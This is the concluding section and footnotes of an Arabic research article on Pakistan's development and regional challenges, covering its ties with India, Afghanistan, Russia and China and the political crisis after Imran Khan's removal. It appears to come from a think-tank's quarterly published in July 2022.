<p>مما سبق، يمكن رؤية كيف أن العلاقات بين كلٍّ من روسيا والصين وباكستان تتَّجه نحو مزيد من التفاهم والتقارب نتيجة لعدَّة متغيرات دولية وإقليمية. كان من أهمها بالنسبة لباكستان عداؤها مع الهند ورغبتها في زيادة عدد الحلفاء في مواجهة الهند، بالإضافة إلى ذلك، أدَّى توتُّر العلاقات بين الولايات المتحدة وباكستان مؤخَّرًا واتهام الولايات المتحدة لباكستان بمعاونتها للإرهاب إلى اتجاه باكستان إلى تعزيز علاقتها بروسيا. أما العلاقة بين الصين وباكستان فهي علاقة تعاونية قوية من البداية نظرًا لمصالح الطرفين، فقد كانت العلاقات الودية بين الهند والاتحاد السوفيتي شوكة في خاصرة الصينيين الذين بدأت علاقاتهم الخاصة مع الاتحاد السوفيتي تتدهور منذ الستينات فصاعدًا. لذلك سعت الصين في منطقة جنوب آسيا إلى التحالف مع باكستان تحقيقًا للتوازن مع الهند، وحافظت على هذه السياسة حتى بعد انهيار الاتحاد السوفيتي. وقد مثَّلت عودة طالبان للسلطة في أفغانستان ورقةً مهمَّةً في العلاقات الباكستانية الروسية الصينية، ومع استمرار المصالح المشتركة من المحتمل أن تستمر وتتطوَّر الشراكة بين روسيا والصين وباكستان.</p>
<p><strong>خاتمة:</strong></p>
<p>لقد عانت باكستان من أزمات وتحديات مهمَّة وخطيرة منذ تأسيسها عام 1948 وحتى الآن. وقد تركت تلك الأزمات آثارها على الحياة السياسية والاقتصادية والاجتماعية والأمنية في باكستان. لقد تناول هذا التقرير أهم التحديات السياسية والاقتصادية والإقليمية التي تواجه باكستان وكيف تؤثِّر على حاضر الدولة ومستقبلها.</p>
<p>انقسم التقرير إلى محورين؛ ناقش المحور الأول التنمية الاقتصادية في باكستان من حيث المؤشِّرات الاقتصادية الدولية والتحديات التي تواجه باكستان في تحقيق التنمية، حيث يتَّجه الاقتصاد الباكستاني نحو أزمة مالية تهدِّد التنمية الاجتماعية والسياسية وتغذِّي الاضطرابات الاجتماعية وبالتالي هناك حاجة إلى إصلاحات هيكلية جادَّة، سبق أن أعاقتها النخبة الاقتصادية في البلاد، لتجنُّب تأزُّم الوضع الاقتصادي وتجديد الثقة في الاقتصاد الباكستاني في الداخل والخارج<a href="#_ftn48" name="_ftnref48"><sup>[48]</sup></a>. بينما تناول المحور الثاني التحديات الإقليمية التي تواجهها باكستان. وتناول المحور ثلاثة أطراف اقليمية: الهند، وأفغانستان، والعلاقات الروسية الصينية من حيث القضايا والملفات التي تحكم العلاقات مع باكستان والاستراتيجية المتبعة من جانبها تجاه هذه القوى الثلاثة.</p>
<p>ويمثِّل عدم الاستقرار الاقتصادي والسياسي والأمني المتزايد والإرهاب ودعم التطرف والجماعات الإرهابية المسلَّحة، بالإضافة إلى توتُّر العلاقات بين باكستان والولايات المتحدة -على خلفية استيلاء طالبان على السلطة في أفغانستان- تهديدًا لاستقرار البلاد في المستقبل القريب، كما تعرقل تحقيق التنمية الاقتصادية والاجتماعية. مما يدفع الحكومة إلى ضرورة مواجهة عدم الاستقرار على عدَّة مستويات مثل ضرورة سَنِّ وتنفيذ سياسات وتحرُّكات صارمة لمكافحة الإرهاب ووقف تمويل الجماعات المسلحة، وضرورة بناء إجماع عبر المجتمع الباكستاني فيما يتعلَّق بدور الدولة ومفاهيم المواطنة من جانب الجهات الفاعلة المحلية مثل الأحزاب والحركات المختلفة، واتخاذ إصلاحات اقتصادية هيكلية وجادَّة نتيجةَ حجم التجزئة والانقسام داخل المجتمع على أسس عرقية وطائفية، وحجم الاختلاف بين وجهات نظر معتدلة ومتطرِّفة، وحجم الاضطرب السياسي بسبب اختلال توازن القوى بين قادته المدنيِّين والعسكريِّين، مما أنتج مفهومًا معقَّدًا لطبيعة المواطنة والعملية السياسية بأكملها.</p>
<p>هذا بالإضافة إلى الأزمة السياسية الحالية وذلك بعد توجُّه رئيس وزراء باكستان المعزول دستوريًّا، عمران خان، نحو تسليحِ قُوى الشارع التي تؤيِّده واتهامه مؤسسات الدولة ولا سيما السلطة القضائية بالإطاحة به بناء على أوامر أمريكية، كما طالب بإجراء انتخابات مبكرة. في المقابل منعت الحكومة عدَّة تظاهرات وحظرت من استخدام عمران خان لقوى الشارع وما قد يسبِّبه من فوضى. وفي الوقت الذي تبدو فيه الانتخابات المبكِّرة أمرًا لا مفرَّ منه تقريبًا، يعتقد بعض المراقبين الأمريكيِّين أن فرص خان في الاستمرار في الحكم كبيرة للغاية، بسبب ضعف وتشتُّت الأحزاب السياسية المعارضة، وبسبب الدعم الشعبي لخان. وإذا تسلَّم عمران خان مقاليد السلطة مرة أخرى فمن المتوقَّع أن يدفع بقوة لأجندته السياسية ويعاقب منتقديه، مع مواصلة توجيه سياسته الخارجية نحو موسكو وبكين بدلًا من الولايات المتحدة<a href="#_ftn49" name="_ftnref49"><sup>[49]</sup></a>.</p>
<p>في الوقت الذي تواجه فيه باكستان التهديدات الإقليمية، مثل تركيزها حول الهند وخاصة بعد 2019 (بعد إعلان الهند ضم كشمير)، بالإضافة إلى القلق المتزايد بشأن التهديد الداخلي المتزايد للإرهاب، والوضع في أفغانستان وخاصة بعد استيلاء طالبان على السلطة، وما نتج عنه من توتُّر في العلاقات مع الولايات المتحدة، والتقارب الروسي الصيني وتداعياته على المنطقة<a href="#_ftn50" name="_ftnref50"><sup>[50]</sup></a></p>
<p>______________________________</p>
<p><strong>الهوامش</strong></p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> ستار جبار علاوي، باكستان دراسة في نشأة الدولة وتطور التجربة الديمقراطية، (السودان: دار الجنان للنشر والتوزيع، 2012)، ص 5.</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> شفيق شقير، باكستان.. تاريخ حكم العسكر والمدنيين، مركز الجزيرة للدراسات، 17 أغسطس 2007، تاريخ الاطلاع: 1 مايو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/3wukHth">https://bit.ly/3wukHth</a></p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> هبة كمال عبد المجيد، العلاقة بين القيادة السياسية والمؤسسة العسكرية للدولة وأثرها على اضطراب النظام في باكستان، المركز الديمقراطي العربي للدراسات الاستراتيجية والسياسية والاقتصادية، 24 يوليو 2016، تاريخ الاطلاع: 1 مايو 2022، متاح عبر الرابط التالي: <a href="https://cutt.us/Y67RP">https://cutt.us/Y67RP</a></p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a> للمزيد انظر:</p>
<p>&#8211; باكستان بين الشرعية الإسلامية وتعايش الديمقراطية والجيش، الشرق الأوسط، 8 سبتمبر 2018، تاريخ الاطلاع: 1 مايو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/3sAqYlP">https://bit.ly/3sAqYlP</a></p>
<p>&#8211; باكستان: البرلمان يصوت على عزل رئيس الوزراء عمران خان، فرانس 24، 9 أبريل 2022، تاريخ الاطلاع: 1 مايو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/3wdjVlr">https://bit.ly/3wdjVlr</a></p>
<p><a href="#_ftnref5" name="_ftn5">[5]</a> ما هي التحديات التي تواجه الحكومة الباكستانية الجديدة، سكاي نيوز، 11 أبريل 2022، تاريخ الاطلاع: 1 مايو 2022، متاح عبر الرابط التالي:</p>
<p><a href="https://bit.ly/3FYZhcd">https://bit.ly/3FYZhcd</a></p>
<p><a href="#_ftnref6" name="_ftn6">[6]</a>  تحديات الداخل الباكستاني وضغوط الخارج، جريدة الاتحاد الإماراتية، 2011، تاريخ الاطلاع: 3 مايو 2022، متاح عبر الرابط التالي: <a href="https://cutt.ly/BJD1qat">https://cutt.ly/BJD1qat</a></p>
<p><a href="#_ftnref7" name="_ftn7">[7]</a> ستار جبار علاوي، باكستان دراسة في نشأة الدولة وتطور التجربة الديمقراطية، مرجع سابق، ص ص 201-218.</p>
<p><a href="#_ftnref8" name="_ftn8">[8]</a> المرجع السابق، ص ص 218-230.</p>
<p dir="ltr"><a href="#_ftnref9" name="_ftn9">[9]</a> Economic corridor development in Pakistan: concept, framework, and case studies, Asian development bank, February 2022, p. VII, available at: <a href="https://cutt.us/YmC1m">https://cutt.us/YmC1m</a></p>
<p dir="ltr"><a href="#_ftnref10" name="_ftn10">[10]</a> Tahmina Rashid, Pakistan’s substantial development challenge, Asian and the Pacific Policy Society, 23 September 2021, accessed: 5 May 2022, available at: <a href="https://cutt.us/V2nHr">https://cutt.us/V2nHr</a></p>
<p dir="ltr"><a href="#_ftnref11" name="_ftn11">[11]</a> Sakib Sherani, Defining challenges, DAWN, 29 January 2021, accessed: 4 June 2022, available at: <a href="https://cutt.us/JrdGw">https://cutt.us/JrdGw</a></p>
<p dir="ltr"><a href="#_ftnref12" name="_ftn12">[12]</a> Pakistan gets 336 m in coalition support fund, foreign reserves climb to 19 bn, DAWN, 28 July 2015, accessed: 4 June 2022, available at: <a href="https://cutt.us/iJqOz">https://cutt.us/iJqOz</a></p>
<p><a href="#_ftnref13" name="_ftn13">[13]</a> Sakib Sherani, Defining challenges, Op. cit.</p>
<p><a href="#_ftnref14" name="_ftn14">[14]</a> شاهد نعيم، الاقتصاد الباكستاني: التناقضات بين الإمكانات والسياسات، مركز الجزيرة للدراسات، 29 نوفمبر 2015، تاريخ الاطلاع: 4 يونيو 2022، متاح عبر الرابط التالي: <a href="https://cutt.us/5IBPf">https://cutt.us/5IBPf</a></p>
<p><a href="#_ftnref15" name="_ftn15">[15]</a> المرجع السابق.</p>
<p><a href="#_ftnref16" name="_ftn16">[16]</a> محمد العقاد، باكستان تئن وسط أزمات اقتصادية ومعيشية متدهورة، مركز الجزيرة للدراسات، 22 مايو 2022، تاريخ الاطلاع: 4 يونيو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/390ppat">https://bit.ly/390ppat</a></p>
<p><a href="#_ftnref17" name="_ftn17">[17]</a> المرجع السابق.</p>
<p dir="ltr"><a href="#_ftnref18" name="_ftn18">[18]</a> Syed Zeeshan Haider, Pakistan’s major problems and their solutions, Pakistan Today, 16 June 2018, accessed: 4 June 2022, available at: <a href="https://cutt.us/QEl2O">https://cutt.us/QEl2O</a></p>
<p dir="ltr"><a href="#_ftnref19" name="_ftn19">[19]</a> Pakistan’s Internal Security Challenges: Will The Military Cope?, Institute of peace and conflict studies, August 2013, accessed: 5 May 2022, available at: <a href="https://cutt.us/HN7Lr">https://cutt.us/HN7Lr</a></p>
<p><a href="#_ftnref20" name="_ftn20">[20]</a> ياسمين أحمد إسماعيل، التداعيات الدولية والإقليمية للانسحاب الأمريكي من أفغانستان، مجلة كلية السياسة والاقتصاد، المجلد 15، العدد 14، أبريل 2022، ص 475.</p>
<p dir="ltr"><a href="#_ftnref21" name="_ftn21">[21]</a> Sumit Ganguly, What Pakistan’s New National Security Policy Leaves Out, Foreign Policy, 2 February 2022, accessed: 5 May 2022, available at: <a href="https://cutt.us/uxUm5">https://cutt.us/uxUm5</a></p>
<p><a href="#_ftnref22" name="_ftn22">[22]</a> أنجيلوس عبد الملك، السياسة الهندية تجاه باكستان منذ 2014، المركز الديمقراطي العربي للدارسات الاستراتيجية، 25 فبراير 2022، تاريخ الاطلاع: 3 مايو 2022، متاح عبر الرابط التالي: <a href="https://cutt.us/ETbWy">https://cutt.us/ETbWy</a></p>
<p><a href="#_ftnref23" name="_ftn23">[23]</a>  عزة جمال عبد السلام، مستقبل الصراع بين الهند وباكستان في ضوء الغاء الحكم الذاتي لإقليم كشمير، مجلة كلية السياسة والاقتصاد، العدد الثالث، 2019، ص 46.</p>
<p><a href="#_ftnref24" name="_ftn24">[24]</a> المرجع السابق، ص 43.</p>
<p><a href="#_ftnref25" name="_ftn25">[25]</a> المرجع السابق، ص55.</p>
<p><a href="#_ftnref26" name="_ftn26">[26]</a> محاكاة خطط الاستيطان الإسرائيلية.. هكذا يسعى مودي لتغيير هوية كشمير، مركز الجزيرة للدراسات، 30 أغسطس 2020، تاريخ الاطلاع: 6 يونيو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/3MsJBzd">https://bit.ly/3MsJBzd</a></p>
<p dir="ltr"><a href="#_ftnref27" name="_ftn27">[27]</a> Namra Naseer and Rushali Saha, What Political Change in Pakistan Could Mean for Relations With India, The Diplomat, 13 may 2022, accessed: 4 June 2022, available at: <a href="https://cutt.us/W1Gow">https://cutt.us/W1Gow</a></p>
<p><a href="#_ftnref28" name="_ftn28">[28]</a> أنجيلوس عبد الملك، السياسة الهندية تجاه باكستان منذ 2014، مرجع سابق.</p>
<p><a href="#_ftnref29" name="_ftn29">[29]</a> هجمات مومباي هي مجموعة من الهجمات المسلحة شبه المتزامنة بدأت أحداثها ليل الأربعاء 26 نوفمبر 2008، قامت بها مجموعات من المسلحين على عدد من الفنادق الفاخرة والمطاعم الشهيرة والمستشفيات ومحطات القطارات المكتظة في المدينة التي يزيد عدد سكانها عن 13 مليون نسمة، مما تسبب في مقتل 195 شخص، وجرح مئات آخرين واحتجاز عدة سياح أجانب.</p>
<p><a href="#_ftnref30" name="_ftn30">[30]</a> أنجيلوس عبد الملك، السياسة الهندية تجاه باكستان منذ 2014، مرجع سابق.</p>
<p><a href="#_ftnref31" name="_ftn31">[31]</a> الهند تخشى عواقب سيطرة طالبان على أفغانستان في كشمير، فرانس 24، 16 أكتوبر 2021، تاريخ الاطلاع: 4 يونيو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/390u3oV">https://bit.ly/390u3oV</a></p>
<p><a href="#_ftnref32" name="_ftn32">[32]</a> أحمد موفق زيدان، العلاقات الباكستانية الأفغانية، مركز الجزيرة للدراسات، 5 ديسمبر 2012، تاريخ الاطلاع: 4 مايو 2022، متاح عبر الرابط التالي: <a href="https://cutt.us/f5Wo5">https://cutt.us/f5Wo5</a></p>
<p dir="ltr"><a href="#_ftnref33" name="_ftn33">[33]</a> Mohib Ullah Durani, Ashraf Khan, Pakistan &#8211; Afghan Relations: Historic Mirror, The Dialogue, Volume IV, Number 1, 2021, p 27.</p>
<p><a href="#_ftnref34" name="_ftn34">[34]</a> Ibid, p. 34.</p>
<p><a href="#_ftnref35" name="_ftn35">[35]</a> شنَّت طالبان الباكستانية معظم الهجمات من داخل الأراضي الأفغانية. ووفقًا للأرقام الصادرة عن المعهد الباكستاني لدراسات الصراع والأمن، شهد أبريل 2022 ارتفاعًا بنسبة 24% في هجمات المسلَّحين مقارنة بالشهر السابق. وشهد أبريل وقوع 34 هجومًا، مما أودى بحياة 55 شخصًا وأصيب 25 آخرون على الأقل. وفي مارس، بلغ عدد الهجمات 26. لكن عدد الضحايا كان أعلى بكثير، حيث سقط 77 قتيلًا و288 جريحًا، وذلك بسبب تفجير انتحاري مدمِّر في مسجد شيعي في بيشاور في اليوم الرابع من الشهر، وللمزيد انظر:</p>
<p>&#8211; عمر فاروق، باكستان في مواجهة المجيء الثاني لـ«طالبان»، الشرق الأوسط، 10 مايو 2022، تاريخ الاطلاع: 4 يونيو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/3Q7aOdZ">https://bit.ly/3Q7aOdZ</a></p>
<p><a href="#_ftnref36" name="_ftn36">[36]</a> عمر فاروق، باكستان في قبضة موجة إرهاب جديدة وهجمات انتحارية، الشرق الأوسط، 7 مارس 2022، تاريخ الاطلاع: 4 يونيو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/3zlR4xl">https://bit.ly/3zlR4xl</a></p>
<p><a href="#_ftnref37" name="_ftn37">[37]</a> مجيد عبد الباسط، عودة حركة طالبان الباكستانية بعد استعادة طالبان السلطة، عين أوروبية على التطرف، 16 مارس 2022، تاريخ الاطلاع: 5 مايو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/3sNSTiz">https://bit.ly/3sNSTiz</a></p>
<p><a href="#_ftnref38" name="_ftn38">[38]</a> المرجع السابق.</p>
<p><a href="#_ftnref39" name="_ftn39">[39]</a> محددات العلاقات الروسية الصينية وتجلياتها في الشرق الأوسط، مركز حرمون للدارسات المعاصرة، 22ديسمبر 2018، ص 2.</p>
<p><a href="#_ftnref40" name="_ftn40">[40]</a> عام 2015 في شرق البحر الأبيض المتوسط على مقربة من سوريا، وفي عام 2016 في بحر الصين الجنوبي، وفي عام 2017 في بحر البلطيق، المسرح الرئيس للمواجهة العسكرية بين روسيا والحلف الأطلسي.</p>
<p><a href="#_ftnref41" name="_ftn41">[41]</a> محددات العلاقات الروسية الصينية وتجلياتها في الشرق الأوسط، مرجع سابق، ص ص 3-4.</p>
<p dir="ltr"><a href="#_ftnref42" name="_ftn42">[42]</a> Samprity Biswas, Russia–China– Pakistan Engagement in the Changing Global Context: Scrutinizing the Realist Logic of a Trilateral ‘Axis, Jadavpur Journal of International Relations vol. 25, Issue 1, 2021, p. 11.</p>
<p dir="ltr"><a href="#_ftnref43" name="_ftn43">[43]</a> Rouben Azizian, Peter Vasilieff, Russia and Pakistan: The Difficult Path to Rapprochement, Asian Affairs, vol. 30, Issue 1, 2003, p. 38.</p>
<p><a href="#_ftnref44" name="_ftn44">[44]</a> مصطفي شلش، روسيا وباكستان.. تعاون الضرورات، مركز الدارسات العربية الأوراسية، 19 ديسمبر 2021، تاريخ الاطلاع: 4 مايو 2022، متاح عبر الرابط التالي: <a href="https://cutt.us/6jauo">https://cutt.us/6jauo</a></p>
<p><a href="#_ftnref45" name="_ftn45">[45]</a> المرجع السابق.</p>
<p><a href="#_ftnref46" name="_ftn46">[46]</a> منى هاني محمد، العلاقات الروسية الباكستانية، المركز العربي للبحوث والدراسات، 6 يونيو 2021، تاريخ الاطلاع: 4 مايو 2022، متاح عبر الرابط التالي: <a href="https://cutt.us/MRmLx">https://cutt.us/MRmLx</a></p>
<p dir="ltr"><a href="#_ftnref47" name="_ftn47">[47]</a> The Strategic Importance of Chinese-Pakistani Relations,  Aljazeera Center for Studies, 3 August 2016, accessed: 5 May 2022, available at: <a href="https://bit.ly/3wN0eQG">https://bit.ly/3wN0eQG</a></p>
<p dir="ltr"><a href="#_ftnref48" name="_ftn48">[48]</a> Stephanie Flamenbaum, the future of Pakistan, United States institute of peace, March 2020, pp. 1-2.</p>
<p><a href="#_ftnref49" name="_ftn49">[49]</a> محمد المنشاوي، الأزمة السياسية في باكستان.. ما حدود العلاقة بين واشنطن وإسلام آباد وعمران خان؟، مركز الجزيرة للدراسات، 7 أبريل 2022، تاريخ الاطلاع: 4 يونيو 2022، متاح عبر الرابط التالي: <a href="https://bit.ly/3toyUat">https://bit.ly/3toyUat</a></p>
<p dir="ltr"><a href="#_ftnref50" name="_ftn50">[50]</a> Stephanie Flamenbaum, the future of Pakistan, Op. cit.</p>
<p><strong>فصلية قضايا ونظرات &#8211;</strong> <strong>العدد السادس والعشرون ـ يوليو 2022</strong></p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://hadaracenter.com/tag/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">التنمية الاقتصادية في باكستان</a> <a href="https://hadaracenter.com/tag/%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9/" rel="tag">تحديات باكستان الإقليمية</a> <a href="https://hadaracenter.com/tag/%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%85%d8%b9-%d8%a7%d9%84%d9%87%d9%86%d8%af/" rel="tag">صراع باكستان مع الهند</a> <a href="https://hadaracenter.com/tag/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%85%d8%b9-%d8%a3%d9%81%d8%ba%d8%a7%d9%86%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">علاقة باكستان مع أفغانستان</a> <a href="https://hadaracenter.com/tag/%d9%85%d9%88%d9%82%d9%81-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-%d8%a7%d9%84%d8%b5%d9%8a%d9%86%d9%8a/" rel="tag">موقف باكستان من التقارب الروسي الصيني</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-256">
						<span class="meta-author-avatar">
							<a href="https://hadaracenter.com/author/asmaa/"><img alt='صورة أسماء البنا' data-src='https://secure.gravatar.com/avatar/401f03c546f180ed0bb400073c4ed13343dfac243115ae5eb88e3bd74ad4dcdd?s=140&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/401f03c546f180ed0bb400073c4ed13343dfac243115ae5eb88e3bd74ad4dcdd?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo lazyload' height='140' width='140' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/140;' /></a>
						</span>
					<span class="meta-author"><a href="https://hadaracenter.com/author/asmaa/" class="author-name tie-icon" title="أسماء البنا">أسماء البنا</a></span></span></span><span class="date meta-item tie-icon">20 يوليو، 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 239 </span></div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-07-20T16:47:19+02:00","datePublished":"2022-07-20T16:47:19+02:00","dateModified":"2022-10-30T15:27:32+02:00","headline":"\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0645\u0639\u0636\u0644\u0629 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0648\u0627\u0644\u062a\u062d\u0648\u0644\u0627\u062a \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0648\u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629","name":"\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0645\u0639\u0636\u0644\u0629 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0648\u0627\u0644\u062a\u062d\u0648\u0644\u0627\u062a \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0648\u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629","keywords":"\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646,\u062a\u062d\u062f\u064a\u0627\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629,\u0635\u0631\u0627\u0639 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0639 \u0627\u0644\u0647\u0646\u062f,\u0639\u0644\u0627\u0642\u0629 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0639 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646,\u0645\u0648\u0642\u0641 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646 \u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0627\u0644\u0631\u0648\u0633\u064a \u0627\u0644\u0635\u064a\u0646\u064a","url":"https:\/\/hadaracenter.com\/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af\/","description":"\u0645\u0642\u062f\u0645\u0629: \u0646\u0634\u0623\u062a \u062f\u0648\u0644\u0629 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0623\u063a\u0633\u0637\u0633 1947 \u0648\u0643\u0627\u0646 \u0638\u0647\u0648\u0631\u0647\u0627 \u0628\u062f\u0627\u064a\u0629 \u0644\u0645\u0631\u062d\u0644\u0629 \u062c\u062f\u064a\u062f\u0629 \u0641\u064a \u0634\u0628\u0647 \u0627\u0644\u0642\u0627\u0631\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629\u060c \u062d\u064a\u062b \u062a\u0623\u0633\u0651\u064e\u0633\u062a \u0628\u0639\u062f \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0628\u064a\u0646 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0641\u064a \u0634\u0628\u0647 \u0627\u0644\u0642\u0627\u0631\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u0639\u0644\u0649 \u0642\u064a\u0627\u0645\u0647\u0627 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u062f\u0648\u0644\u0629 \u0627\u0644\u0647\u0646\u062f.","copyrightYear":"2022","articleSection":"\u0622\u0633\u064a\u0627 \u0648\u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0648\u0623\u0645\u0631\u064a\u0643\u0627 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629,\u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a","articleBody":"\u0645\u0642\u062f\u0645\u0629:\r\n\r\n\u0646\u0634\u0623\u062a \u062f\u0648\u0644\u0629 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0623\u063a\u0633\u0637\u0633 1947 \u0648\u0643\u0627\u0646 \u0638\u0647\u0648\u0631\u0647\u0627 \u0628\u062f\u0627\u064a\u0629 \u0644\u0645\u0631\u062d\u0644\u0629 \u062c\u062f\u064a\u062f\u0629 \u0641\u064a \u0634\u0628\u0647 \u0627\u0644\u0642\u0627\u0631\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629\u060c \u062d\u064a\u062b \u062a\u0623\u0633\u0651\u064e\u0633\u062a \u0628\u0639\u062f \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0628\u064a\u0646 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0641\u064a \u0634\u0628\u0647 \u0627\u0644\u0642\u0627\u0631\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u0639\u0644\u0649 \u0642\u064a\u0627\u0645\u0647\u0627 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u062f\u0648\u0644\u0629 \u0627\u0644\u0647\u0646\u062f. \u0648\u0642\u062f \u0642\u0627\u0645\u062a \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0628\u0639\u062f \u0635\u0631\u0627\u0639 \u0637\u0648\u064a\u0644 \u0645\u0639 \u0627\u0644\u0627\u0633\u062a\u0639\u0645\u0627\u0631 \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a \u0648\u0627\u0644\u0623\u063a\u0644\u0628\u064a\u0629 \u0627\u0644\u0647\u0646\u062f\u0648\u0633\u064a\u0629 \u0627\u0644\u062a\u064a \u0642\u0627\u062f\u062a \u062d\u0631\u0643\u0629 \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0634\u0628\u0647 \u0627\u0644\u0642\u0627\u0631\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629[1]\u060c \u0648\u0644\u0642\u062f \u0639\u0627\u0646\u062a \u0627\u0644\u0628\u0644\u0627\u062f \u0645\u0646 \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0644\u0641\u062a\u0631\u0629 \u0637\u0648\u064a\u0644\u0629\u060c \u0645\u062b\u0644 \u0627\u0646\u0642\u0644\u0627\u0628 \u0623\u0643\u062a\u0648\u0628\u0631 1958 \u0627\u0644\u0630\u064a \u0642\u0627\u0645 \u0628\u0647 \u0627\u0644\u062c\u0646\u0631\u0627\u0644 \u0623\u064a\u0648\u0628\u060c \u0648\u0627\u0646\u0642\u0644\u0627\u0628 1970 \u0627\u0644\u0630\u064a \u0642\u0627\u0645 \u0628\u0647 \u0627\u0644\u062c\u0646\u0631\u0627\u0644 \u0636\u064a\u0627\u0621 \u0627\u0644\u062d\u0642 \u0639\u0644\u0649 \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0645\u062f\u0646\u064a \u0644\u0644\u0631\u0626\u064a\u0633 \u0630\u0648 \u0627\u0644\u0641\u0642\u0627\u0631 \u0639\u0644\u064a \u0628\u0648\u062a\u0648\u060c \u0648\u0623\u062e\u064a\u0631\u064b\u0627 \u0627\u0646\u0642\u0644\u0627\u0628 \u0628\u0631\u0648\u064a\u0632 \u0645\u0634\u0631\u0641 